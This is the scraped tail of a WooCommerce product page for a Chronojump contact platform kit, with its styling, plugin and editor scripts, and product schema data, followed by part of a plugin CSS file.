				.wpsc-ticket-list-tbl tr:nth-child(odd){
					background-color: #fff;
					color: #2c3e50;
				}
				.wpsc-ticket-list-tbl tbody tr:hover {
					background-color: #dfe4ea;
					color: #2c3e50;
				}

				/* Individual Ticket */
				.wpsc-thread.reply,
				.wpsc-thread.reply h2 {
					color: #2c3e50;
				}
				.wpsc-thread.reply .thread-time,
				.wpsc-thread.reply .wpsc-thread-logs {
					color: #777777;
				}
				.wpsc-thread.reply .actions {
					color: #777777;
				}
				.wpsc-thread.note,
				.wpsc-thread.note h2 {
					color: #8e6600;
				}
				.wpsc-thread.note .email-address,
				.wpsc-thread.note .thread-time,
				.wpsc-thread.note .wpsc-thread-logs {
					color: #8e8d45;
				}
				.wpsc-thread.note .actions {
					color: #8e8d45;
				}
				.wpsc-thread.log .thread-body {
					color: #2c3e50;
				}
				.wpsc-widget-header {
					background-color: #fff8e5;
					color: #ff8f2b;
				}
				.wpsc-widget-header h2 {
					color: #ff8f2b;
				}
				.wpsc-widget-body {
					background-color: #f9f9f9;
					color: #2c3e50;
				}
				.wpsc-widget-body .info-list-item .info-label {
					color: #777;
				}

				/* Input fields */
				#wpsc-container input[type=text]:focus,
				#wpsc-container input[type=text],
				#wpsc-container input[type=password]:focus,
				#wpsc-container input[type=password],
				.wpsc-modal input[type=text]:focus,
				.wpsc-modal input[type=text],
				.wpsc-modal input[type=password]:focus,
				.wpsc-modal input[type=password],
				#wpsc-container select,
				#wpsc-container select:focus,
				.wpsc-modal select,
				.wpsc-modal select:focus,
				#wpsc-container textarea,
				#wpsc-container textarea:focus,
				.wpsc-modal textarea,
				.wpsc-modal textarea:focus,
				#wpsc-container .checkbox-container label:before,
				.wpsc-modal .checkbox-container label:before,
				#wpsc-container .radio-container label:before,
				.wpsc-modal .radio-container label:before {
					border: 1px solid #8a8a8a !important;
					color: #000 !important;
				}

				/* Buttons */
				.wpsc-button.primary {
					border: 1px solid #0b008c !important;
					background-color: #0b008c !important;
					color: #fff !important;
				}
				.wpsc-button.secondary {
					border: 1px solid #0b008c !important;
					background-color: #fff !important;
					color: #0b008c !important;
				}

				/* Links */
				.wpsc-link {
					color: #2271b1;
				}

				/* Modal popup */
				.wpsc-modal-header {
					background-color: #fff8e5;
					color: #ff8f2b;
				}
				.wpsc-modal-body {
					background-color: #fff;
					color: #2c3e50;
				}
				.wpsc-modal-footer {
					background-color: #fff;
				}
				.wpsc-modal-body .info-label {
					color: #777;
				}

				/* Misc */
				.wpsc-section-header,
				.wpsc-it-subject-container h2 {
					color: #2c3e50;
				}
				.wpsc-popover-menu-item:hover,
				.wpsc-ap-nav.active,
				.wpsc-ap-nav:hover {
					background-color: #0b008c;
				}
			</style>
						<script>
							</script>
			<style>
							</style>
			<script type="text/javascript">
        jQuery(function(){
        var arrLiveStats=[];
        var WSM_PREFIX="wsm";
		
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery.each(arrResponse, function(key,value){
                                            jQuery("#"+key).removeClass("wmcRedBack").hide();
                                        });
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/chronojump.org"}},{"@type":"ListItem","position":2,"item":{"name":"Featured","@id":"https:\/\/chronojump.org\/product-category\/featured\/"}},{"@type":"ListItem","position":3,"item":{"name":"Recommended","@id":"https:\/\/chronojump.org\/product-category\/featured\/recommended\/"}},{"@type":"ListItem","position":4,"item":{"name":"Uncategorized","@id":"https:\/\/chronojump.org\/product-category\/featured\/recommended\/uncategorized\/"}},{"@type":"ListItem","position":5,"item":{"name":"Contact platform kit DIN-A3 (297 x 420 mm)","@id":"https:\/\/chronojump.org\/product\/contact-platform-kit-din-a3\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/chronojump.org\/product\/contact-platform-kit-din-a3\/#product","name":"Contact platform kit DIN-A3 (297 x 420 mm)","url":"https:\/\/chronojump.org\/product\/contact-platform-kit-din-a3\/","description":"All the necessary equipment needed for the jump tests. Should be used on rigid surfaces.","image":"https:\/\/chronojump.org\/wp-content\/uploads\/2025\/08\/A3-v2-e1754639859651.png","sku":2002,"offers":[{"@type":"Offer","price":"199.74","priceValidUntil":"2027-12-31","priceSpecification":{"price":"199.74","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/chronojump.org\/product\/contact-platform-kit-din-a3\/","seller":{"@type":"Organization","name":"Chronojump","url":"https:\/\/chronojump.org"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://chronojump.org/product/contact-platform-kit-din-a3/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://chronojump.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native">English</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-es wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://chronojump.org/es/product/kit-plataforma-de-contacto-din-a3/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://chronojump.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="es">Español</span></a>
			</li></ul>
</div>
<link rel='stylesheet' id='woocommercebulkdiscount-style-css' href='https://chronojump.org/wp-content/plugins/woocommerce-bulk-discount/css/style.css?ver=6.3.1' media='all' />
<script src='https://chronojump.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script src='https://chronojump.org/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src='https://chronojump.org/wp-admin/js/editor.min.js?ver=6.3.1' id='editor-js'></script>
<script id="editor-js-after">
window.wp.oldEditor = window.wp.editor;
</script>
<script id='quicktags-js-extra'>
var quicktagsL10n = {"closeAllOpenTags":"Close all open tags","closeTags":"close tags","enterURL":"Enter the URL","enterImageURL":"Enter the URL of the image","enterImageDescription":"Enter a description of the image","textdirection":"text direction","toggleTextdirection":"Toggle Editor Text Direction","dfw":"Distraction-free writing mode","strong":"Bold","strongClose":"Close bold tag","em":"Italic","emClose":"Close italic tag","link":"Insert link","blockquote":"Blockquote","blockquoteClose":"Close blockquote tag","del":"Deleted text (strikethrough)","delClose":"Close deleted text tag","ins":"Inserted text","insClose":"Close inserted text tag","image":"Insert image","ul":"Bulleted list","ulClose":"Close bulleted list tag","ol":"Numbered list","olClose":"Close numbered list tag","li":"List item","liClose":"Close list item tag","code":"Code","codeClose":"Close code tag","more":"Insert Read More tag"};
</script>
<script src='https://chronojump.org/wp-includes/js/quicktags.min.js?ver=6.3.1' id='quicktags-js'></script>
<script src='https://chronojump.org/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script src='https://chronojump.org/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608' id='wp-a11y-js'></script>
<script id='wplink-js-extra'>
var wpLinkL10n = {"title":"Insert\/edit link","update":"Update","save":"Add Link","noTitle":"(no title)","noMatchesFound":"No results found.","linkSelected":"Link selected.","linkInserted":"Link inserted.","minInputLength":"3"};
</script>
<script src='https://chronojump.org/wp-includes/js/wplink.min.js?ver=6.3.1' id='wplink-js'></script>
<script src='https://chronojump.org/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script id='jquery-ui-autocomplete-js-extra'>
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
</script>
<script src='https://chronojump.org/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2' id='jquery-ui-autocomplete-js'></script>
<script id='thickbox-js-extra'>
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/chronojump.org\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src='https://chronojump.org/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script src='https://chronojump.org/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script src='https://chronojump.org/wp-includes/js/shortcode.min.js?ver=6.3.1' id='shortcode-js'></script>
<script src='https://chronojump.org/wp-admin/js/media-upload.min.js?ver=6.3.1' id='media-upload-js'></script>
<script src='https://chronojump.org/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script src='https://chronojump.org/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.2' id='jquery-effects-slide-js'></script>
<script id='wpsc-framework-js-extra'>
var supportcandy = {"ajax_url":"https:\/\/chronojump.org\/wp-admin\/admin-ajax.php","urls":{"support":"https:\/\/chronojump.org\/support-ticket-test\/","open_ticket":""},"plugin_url":"https:\/\/chronojump.org\/wp-content\/plugins\/supportcandy\/","version":"3.2.0","loader_html":"\t\t\t<div class=\"wpsc-loader\">\n\t\t\t\t<img src=\"https:\/\/chronojump.org\/wp-content\/plugins\/supportcandy\/asset\/images\/loader.gif\" alt=\"Loading...\" \/>\n\t\t\t<\/div>\n\t\t\t","inline_loader":"\t\t\t<img class=\"wpsc-inline-loader\" src=\"https:\/\/chronojump.org\/wp-content\/plugins\/supportcandy\/asset\/images\/loader.gif\" alt=\"Loading...\" \/>\n\t\t\t","is_frontend":"1","is_reload":"1","reply_form_position":"top","allowed_file_extensions":["jpg","jpeg","png","gif","pdf","doc","docx","ppt","pptx","pps","ppsx","odt","xls","xlsx","mp3","m4a","ogg","wav","mp4","m4v","mov","wmv","avi","mpg","ogv","3gp","3g2","zip","eml"],"nonce":"cc8547d6fa","translations":{"req_fields_error":"Required fields can not be empty!","datatables":{"emptyTable":"No Records","zeroRecords":"No Records","info":"Showing _START_ to _END_ of _TOTAL_ records","infoEmpty":"","loadingRecords":"","processing":"","infoFiltered":"","search":"Search:","paginate":{"first":"First","previous":"Previous","next":"Next","last":"Last"}},"please_wait":"Please wait...","req_fields_missing":"Required fields missing!","confirm":"Are you sure?","something_wrong":"Something went wrong!","view_more":"View more!","view_less":"View less!","warning_message":"There is unposted text in the reply area. Are you sure you want to discard and proceed?","incorrect_login":"Incorrect username or password!","incorrect_password":"Incorrect password!","unsername_unavailable":"Username is already taken!","incorrect_email":"Incorrect email address!","copy_url":"Ticket URL copied!","invalidEmail":"Invalid email address!","req_term_cond":"Please accept terms and conditions!","req_gdpr":"Please accept GDPR policy!"},"temp":[],"home_url":"https:\/\/chronojump.org","humbargar_titles":[],"current_section":""};
</script>
<script src='https://chronojump.org/wp-content/plugins/supportcandy/framework/scripts.js?ver=3.2.0' id='wpsc-framework-js'></script>
<script src='https://chronojump.org/wp-content/plugins/supportcandy/asset/js/selectWoo/selectWoo.full.min.js?ver=3.2.0' id='wpsc-selectWoo-js'></script>
<script src='https://chronojump.org/wp-content/plugins/supportcandy/asset/libs/gpopover/jquery.gpopover.js?ver=3.2.0' id='gpopover-js'></script>
<script src='https://chronojump.org/wp-content/plugins/supportcandy/asset/libs/jquery-circle-progress/circle-progress.min.js?ver=3.2.0' id='jquery-circle-progress-js'></script>
<script src='https://chronojump.org/wp-content/plugins/supportcandy/asset/libs/flatpickr/flatpickr.js?ver=3.2.0' id='flatpickr-js-js'></script>
<script src='https://chronojump.org/wp-content/plugins/supportcandy/asset/libs/fullcalendar/lib/main.min.js?ver=3.2.0' id='fullcalendar-js'></script>
<script src='https://chronojump.org/wp-content/plugins/supportcandy/asset/libs/fullcalendar/lib/locales-all.min.js?ver=3.2.0' id='fullcalendar-locales-js'></script>
<script src='https://chronojump.org/wp-content/plugins/supportcandy/asset/libs/DataTables/datatables.min.js?ver=3.2.0' id='datatables-js'></script>
<script src='https://chronojump.org/wp-content/plugins/woocommerce-eu-vat-assistant/src/embedded-framework/wc-aelia-foundation-classes-embedded/src/js/frontend/frontend.js' id='wc-aelia-foundation-classes-frontend-js'></script>
<script src='https://chronojump.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/chronojump.org\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://chronojump.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.0' id='wc-add-to-cart-js'></script>
<script src='https://chronojump.org/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.1.0' id='zoom-js'></script>
<script src='https://chronojump.org/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.1.0' id='flexslider-js'></script>
<script src='https://chronojump.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.1.0' id='photoswipe-js'></script>
<script src='https://chronojump.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.1.0' id='photoswipe-ui-default-js'></script>
<script id='wc-single-product-js-extra'>
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src='https://chronojump.org/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.1.0' id='wc-single-product-js'></script>
<script src='https://chronojump.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://chronojump.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.0' id='woocommerce-js'></script>
<script id='donot-sell-form-js-extra'>
var localized_donot_sell_form = {"admin_donot_sell_ajax_url":"https:\/\/chronojump.org\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://chronojump.org/wp-content/plugins/gdpr-framework/assets/js/gdpr-donotsell.js?ver=2.0.4' id='donot-sell-form-js'></script>
<script src='https://chronojump.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='wooco-frontend-js-extra'>
var wooco_vars = {"ajax_url":"https:\/\/chronojump.org\/wp-admin\/admin-ajax.php","nonce":"9986b30ca3","price_decimals":"2","price_format":"%2$s%1$s","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"\u20ac","trim_zeros":"","quickview_variation":"default","selector":"grid_3","change_image":"yes","change_price":"yes","price_selector":".summary > .price","product_link":"no","show_alert":"load","hide_component_name":"no","total_text":"Total price:","saved_text":"(saved [d])","alert_min":"Please choose at least a total quantity of [min] products before adding this composite to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this composite to the cart.","alert_m_min":"Please choose at least a total quantity of [min] products for the component [name].","alert_m_max":"Sorry, you can only choose at max a total quantity of [max] products for the component [name].","alert_same":"Please select a different product for each component.","alert_selection":"Please choose a purchasable product for the component [name] before adding this composite to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
</script>
<script src='https://chronojump.org/wp-content/plugins/wpc-composite-products/assets/js/frontend.js?ver=7.1.1' id='wooco-frontend-js'></script>
<script id='woosb-frontend-js-extra'>
var woosb_vars = {"wc_price_decimals":"2","wc_price_format":"%2$s%1$s","wc_price_thousand_separator":".","wc_price_decimal_separator":",","wc_currency_symbol":"\u20ac","price_decimals":"2","price_format":"%2$s%1$s","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"\u20ac","trim_zeros":"","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(saved [d])","price_text":"Bundle price:","alert_selection":"Please select a purchasable variation for [name] before adding this bundle to the cart.","alert_empty":"Please choose at least one product before adding this bundle to the cart.","alert_min":"Please choose at least a total quantity of [min] products before adding this bundle to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this bundle to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
</script>
<script src='https://chronojump.org/wp-content/plugins/woo-product-bundle/assets/js/frontend.js?ver=7.3.0' id='woosb-frontend-js'></script>
<script id='storefront-navigation-js-extra'>
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src='https://chronojump.org/wp-content/themes/storefront/assets/js/navigation.min.js?ver=2.5.6' id='storefront-navigation-js'></script>
<script src='https://chronojump.org/wp-content/themes/storefront/assets/js/skip-link-focus-fix.min.js?ver=20130115' id='storefront-skip-link-focus-fix-js'></script>
<script src='https://chronojump.org/wp-content/themes/storefront/assets/js/vendor/pep.min.js?ver=0.4.3' id='jquery-pep-js'></script>
<script src='https://chronojump.org/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.2.0' id='wcml-front-scripts-js'></script>
<script id='cart-widget-js-extra'>
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script src='https://chronojump.org/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.2.0' id='cart-widget-js'></script>
<script src='https://chronojump.org/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=2.5.6' id='storefront-header-cart-js'></script>
<script src='https://chronojump.org/wp-content/themes/storefront/assets/js/footer.min.js?ver=2.5.6' id='storefront-handheld-footer-bar-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_41a7deacebf0866b85f65d65f137eee5-en","fragment_name":"wc_fragments_41a7deacebf0866b85f65d65f137eee5","request_timeout":"5000"};
</script>
<script src='https://chronojump.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.1.0' id='wc-cart-fragments-js'></script>
<script id='storefront-sticky-add-to-cart-js-extra'>
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src='https://chronojump.org/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=2.5.6' id='storefront-sticky-add-to-cart-js'></script>
		<script type="text/javascript">
		window.wp = window.wp || {};
		window.wp.editor = window.wp.editor || {};
		window.wp.editor.getDefaultSettings = function() {
			return {
				tinymce: {theme:"modern",skin:"lightgray",language:"en",formats:{alignleft: [{selector: "p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li", styles: {textAlign:"left"}},{selector: "img,table,dl.wp-caption", classes: "alignleft"}],aligncenter: [{selector: "p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li", styles: {textAlign:"center"}},{selector: "img,table,dl.wp-caption", classes: "aligncenter"}],alignright: [{selector: "p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li", styles: {textAlign:"right"}},{selector: "img,table,dl.wp-caption", classes: "alignright"}],strikethrough: {inline: "del"}},relative_urls:false,remove_script_host:false,convert_urls:false,browser_spellcheck:true,fix_list_elements:true,entities:"38,amp,60,lt,62,gt",entity_encoding:"raw",keep_styles:false,cache_suffix:"wp-mce-49110-20201110",resize:"vertical",menubar:false,branding:false,preview_styles:"font-family font-size font-weight font-style text-decoration text-transform",end_container_on_empty_block:true,wpeditimage_html5_captions:true,wp_lang_attr:"en-US",wp_keep_scroll_position:false,wp_shortcut_labels:{"Heading 1":"access1","Heading 2":"access2","Heading 3":"access3","Heading 4":"access4","Heading 5":"access5","Heading 6":"access6","Paragraph":"access7","Blockquote":"accessQ","Underline":"metaU","Strikethrough":"accessD","Bold":"metaB","Italic":"metaI","Code":"accessX","Align center":"accessC","Align right":"accessR","Align left":"accessL","Justify":"accessJ","Cut":"metaX","Copy":"metaC","Paste":"metaV","Select all":"metaA","Undo":"metaZ","Redo":"metaY","Bullet list":"accessU","Numbered list":"accessO","Insert\/edit image":"accessM","Insert\/edit link":"metaK","Remove link":"accessS","Toolbar Toggle":"accessZ","Insert Read More tag":"accessT","Insert Page Break tag":"accessP","Distraction-free writing mode":"accessW","Add Media":"accessM","Keyboard Shortcuts":"accessH"},content_css:"https://chronojump.org/wp-includes/css/dashicons.min.css?ver=6.3.1,https://chronojump.org/wp-includes/js/tinymce/skins/wordpress/wp-content.css?ver=6.3.1",toolbar1:"bold,italic,bullist,numlist,link",wpautop:false,indent:true,elementpath:false,plugins:"charmap,colorpicker,hr,lists,paste,tabfocus,textcolor,fullscreen,wordpress,wpautoresize,wpeditimage,wpemoji,wpgallery,wplink,wptextpattern"},
				quicktags: {
					buttons: 'strong,em,link,ul,ol,li,code'
				}
			};
		};

					var tinyMCEPreInit = {
				baseURL: "https://chronojump.org/wp-includes/js/tinymce",
				suffix: ".min",
				mceInit: {},
				qtInit: {},
				load_ext: function(url,lang){var sl=tinymce.ScriptLoader;sl.markDone(url+'/langs/'+lang+'.js');sl.markDone(url+'/langs/'+lang+'_dlg.js');}
			};
					</script>
		<script src='https://chronojump.org/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script src='https://chronojump.org/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script type='text/javascript'>
tinymce.addI18n( 'en', {"Ok":"OK","Bullet list":"Bulleted list","Insert\/Edit code sample":"Insert\/edit code sample","Url":"URL","Spellcheck":"Check Spelling","Row properties":"Table row properties","Cell properties":"Table cell properties","Cols":"Columns","Paste row before":"Paste table row before","Paste row after":"Paste table row after","Cut row":"Cut table row","Copy row":"Copy table row","Merge cells":"Merge table cells","Split cell":"Split table cell","Paste is now in plain text mode. Contents will now be pasted as plain text until you toggle this option off.":"Paste is now in plain text mode. Contents will now be pasted as plain text until you toggle this option off.\n\nIf you are looking to paste rich content from Microsoft Word, try turning this option off. The editor will clean up text pasted from Word automatically.","Rich Text Area. Press ALT-F9 for menu. Press ALT-F10 for toolbar. Press ALT-0 for help":"Rich Text Area. Press Alt-Shift-H for help.","You have unsaved changes are you sure you want to navigate away?":"The changes you made will be lost if you navigate away from this page.","Your browser doesn't support direct access to the clipboard. Please use the Ctrl+X\/C\/V keyboard shortcuts instead.":"Your browser does not support direct access to the clipboard. Please use keyboard shortcuts or your browser\u2019s edit menu instead.","Edit|button":"Edit"});
tinymce.ScriptLoader.markDone( 'https://chronojump.org/wp-includes/js/tinymce/langs/en.js' );
</script>
		<div id="wp-link-backdrop" style="display: none"></div>
		<div id="wp-link-wrap" class="wp-core-ui" style="display: none" role="dialog" aria-labelledby="link-modal-title">
		<form id="wp-link" tabindex="-1">
		<input type="hidden" id="_ajax_linking_nonce" name="_ajax_linking_nonce" value="3e3d347978" />		<h1 id="link-modal-title">Insert/edit link</h1>
		<button type="button" id="wp-link-close"><span class="screen-reader-text">
			Close		</span></button>
		<div id="link-selector">
			<div id="link-options">
				<p class="howto" id="wplink-enter-url">Enter the destination URL</p>
				<div>
					<label><span>URL</span>
					<input id="wp-link-url" type="text" aria-describedby="wplink-enter-url" /></label>
				</div>
				<div class="wp-link-text-field">
					<label><span>Link Text</span>
					<input id="wp-link-text" type="text" /></label>
				</div>
				<div class="link-target">
					<label><span></span>
					<input type="checkbox" id="wp-link-target" /> Open link in a new tab</label>
				</div>
			</div>
			<p class="howto" id="wplink-link-existing-content">Or link to existing content</p>
			<div id="search-panel">
				<div class="link-search-wrapper">
					<label>
						<span class="search-label">Search</span>
						<input type="search" id="wp-link-search" class="link-search-field" autocomplete="off" aria-describedby="wplink-link-existing-content" />
						<span class="spinner"></span>
					</label>
				</div>
				<div id="search-results" class="query-results" tabindex="0">
					<ul></ul>
					<div class="river-waiting">
						<span class="spinner"></span>
					</div>
				</div>
				<div id="most-recent-results" class="query-results" tabindex="0">
					<div class="query-notice" id="query-notice-message">
						<em class="query-notice-default">No search term specified. Showing recent items.</em>
						<em class="query-notice-hint screen-reader-text">
							Search or use up and down arrow keys to select an item.						</em>
					</div>
					<ul></ul>
					<div class="river-waiting">
						<span class="spinner"></span>
					</div>
				</div>
			</div>
		</div>
		<div class="submitbox">
			<div id="wp-link-cancel">
				<button type="button" class="button">Cancel</button>
			</div>
			<div id="wp-link-update">
				<input type="submit" value="Add Link" class="button button-primary" id="wp-link-submit" name="wp-link-submit">
			</div>
		</div>
		</form>
		</div>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://chronojump.org/wp-content/plugins/wpc-composite-products/assets/css/frontend.css?ver=7.1.1
body_size: 2279
content:
@charset "UTF-8";
.wooco-wrap {
    display: inline-block;
    width: 100%;
}

.wooco-wrap .wooco-text, .wooco-wrap .wooco_components {
    margin: 0 0 15px 0;
}

.wooco-wrap .wooco-text {
    white-space: pre-line;
}

.wooco_components .wooco_component {
    padding: 10px 0;
    border-bottom: 1px solid #ddd;
}

.wooco_components .wooco_component.wooco_component_layout_list, .wooco_components .wooco_component.wooco_component_layout_grid, .wooco_components .wooco_component.wooco_component_layout_grid_2, .wooco_components .wooco_component.wooco_component_layout_grid_3, .wooco_components .wooco_component.wooco_component_layout_grid_4 {
    border-bottom: none;
    padding-bottom: 0;
}

.wooco_components .wooco_component .wooco_component_name {
    font-weight: 700;
}

.wooco_components .wooco_component_required .wooco_component_name:after {
    content: " *";
    color: #ff0000;
}

.wooco_component_product {
    display: flex;
    align-items: center;
    margin-top: 10px;
    margin-left: -5px;
    margin-right: -5px;
}

.wooco_component_product_info {
    flex-grow: 1;
}

.wooco_component_product_description {
    font-size: 14px;
}

.wooco_component_product_description > span {
    display: inline-block;
